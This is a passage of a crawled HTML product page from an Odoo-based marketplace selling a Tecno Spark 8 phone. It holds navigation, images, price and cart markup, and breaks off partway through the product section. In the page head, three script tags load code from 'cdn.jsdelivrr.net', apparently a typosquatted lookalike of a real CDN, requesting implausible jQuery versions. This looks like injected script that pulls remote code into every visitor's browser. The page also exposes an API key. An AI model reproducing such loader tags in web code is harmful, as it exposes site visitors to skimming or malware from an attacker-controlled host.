

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://openmoise.ci:8069/shop/tecno-spark-8-5g-ram-4gb-rom-128-gb-66707
body_size: 132388
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Tecno Spark 8, 5G (Ram 4GB - Rom 128 GB)"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="http://openmoise.ci:8069/shop/tecno-spark-8-5g-ram-4gb-rom-128-gb-66707"/>
          
        
          
            <meta property="og:image" content="http://openmoise.ci:8069/web/image/product.template/66707/image_1024?unique=5afe92e"/>
          
        
          
            <meta property="og:description"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Tecno Spark 8, 5G (Ram 4GB - Rom 128 GB)"/>
        
          <meta name="twitter:image" content="http://openmoise.ci:8069/web/image/product.template/66707/image_1024?unique=5afe92e"/>
        
          <meta name="twitter:description"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/tecno-spark-8-5g-ram-4gb-rom-128-gb-66707"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Tecno Spark 8, 5G (Ram 4GB - Rom 128 GB) | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "b980b2074de43762d7fb6ef76f7e901d398c8788o1800809466",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Tecno Spark 8, 5G (Ram 4GB - Rom 128 GB)</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/71533/image_1024/Tecno%20Spark%208%2C%205G%20%28Ram%204GB%20-%20Rom%20128%20GB%29?unique=4ca7de5" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Tecno Spark 8, 5G (Ram 4GB - Rom 128 GB)" loading="lazy"/></div>
    </div>
    </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/1695/image_1024/Tecno%20Spark%208%2C%204G%20%28Ram%204GB%20-%20Rom%20128%20GB%29?unique=68e8cb1" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Tecno Spark 8, 4G (Ram 4GB - Rom 128 GB)" loading="lazy"/></div>
    </div>
    </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/1696/image_1024/Tecno%20Spark%208%2C%205G%20%28Ram%204GB%20-%20Rom%20128%20GB%29?unique=68e8cb1" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Tecno Spark 8, 5G (Ram 4GB - Rom 128 GB)" loading="lazy"/></div>
    </div>
    </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/1697/image_1024/Tecno%20Spark%208%2C%205G%20%28Ram%204GB%20-%20Rom%20128%20GB%29?unique=68e8cb1" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Tecno Spark 8, 5G (Ram 4GB - Rom 128 GB)" loading="lazy"/></div>
    </div>
    </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/1698/image_1024/Tecno%20Spark%208%2C%205G%20%28Ram%204GB%20-%20Rom%20128%20GB%29?unique=68e8cb1" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Tecno Spark 8, 5G (Ram 4GB - Rom 128 GB)" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
                    <a class="carousel-control-prev" href="#o-carousel-product" role="button" data-slide="prev">
                        <span class="fa fa-chevron-left p-2" role="img" aria-label="Précédent" title="Précédent"></span>
                    </a>
                    <a class="carousel-control-next" href="#o-carousel-product" role="button" data-slide="next">
                        <span class="fa fa-chevron-right p-2" role="img" aria-label="Suivant" title="Suivant"></span>
                    </a>
                
            </div>
            <div class="d-none d-md-block text-center">
                <ol class="carousel-indicators d-inline-block position-static mx-auto my-0 text-left">
                    <li data-target="#o-carousel-product" class="d-inline-block m-1 align-top active" data-slide-to="0">
                        <div><img src="/web/image/product.product/71533/image_128/Tecno%20Spark%208%2C%205G%20%28Ram%204GB%20-%20Rom%20128%20GB%29?unique=4ca7de5" class="img o_image_64_contain" alt="Tecno Spark 8, 5G (Ram 4GB - Rom 128 GB)" loading="lazy"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="1">
                        <div><img src="/web/image/product.image/1695/image_128/Tecno%20Spark%208%2C%204G%20%28Ram%204GB%20-%20Rom%20128%20GB%29?unique=68e8cb1" class="img o_image_64_contain" alt="Tecno Spark 8, 4G (Ram 4GB - Rom 128 GB)" loading="lazy"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="2">
                        <div><img src="/web/image/product.image/1696/image_128/Tecno%20Spark%208%2C%205G%20%28Ram%204GB%20-%20Rom%20128%20GB%29?unique=68e8cb1" class="img o_image_64_contain" alt="Tecno Spark 8, 5G (Ram 4GB - Rom 128 GB)" loading="lazy"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="3">
                        <div><img src="/web/image/product.image/1697/image_128/Tecno%20Spark%208%2C%205G%20%28Ram%204GB%20-%20Rom%20128%20GB%29?unique=68e8cb1" class="img o_image_64_contain" alt="Tecno Spark 8, 5G (Ram 4GB - Rom 128 GB)" loading="lazy"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="4">
                        <div><img src="/web/image/product.image/1698/image_128/Tecno%20Spark%208%2C%205G%20%28Ram%204GB%20-%20Rom%20128%20GB%29?unique=68e8cb1" class="img o_image_64_contain" alt="Tecno Spark 8, 5G (Ram 4GB - Rom 128 GB)" loading="lazy"/></div>
                        
                    </li>
                </ol>
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Tecno Spark 8, 5G (Ram 4GB - Rom 128 GB)</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/tecno-spark-8-5g-ram-4gb-rom-128-gb-66707</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="b980b2074de43762d7fb6ef76f7e901d398c8788o1800809466"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">100 000</span> CFA</span>
        <span itemprop="price" style="display:none;">100000.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">100 000</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">100 000</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="71533"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="66707"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="71533" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">66707</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
